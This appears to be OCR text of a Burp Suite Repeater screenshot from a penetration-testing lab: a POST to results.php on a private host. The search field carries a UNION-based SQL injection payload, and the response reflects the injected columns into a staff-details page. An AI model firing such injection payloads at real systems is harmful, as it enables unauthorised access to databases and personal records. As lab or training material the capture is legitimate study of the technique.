 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
12 × 13 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.150.111
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
7 Origin: http://192.168.150.111
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.150.111/search.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=af98686t7fb2avab1kplgu2kp8
14 Connection: close
15
16 search=Fred' union select 1,2,3,4,5,6 #
Response
Pretty Raw Render \n Actions
Example.com - Staff Deta
Home Display All Records Search Manage
Search results
ID: 3
Name: Fred Flintstone
Position: Systems Administrator
Phone No: 46415323
Email: fredf@example.com
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: 6
Go Back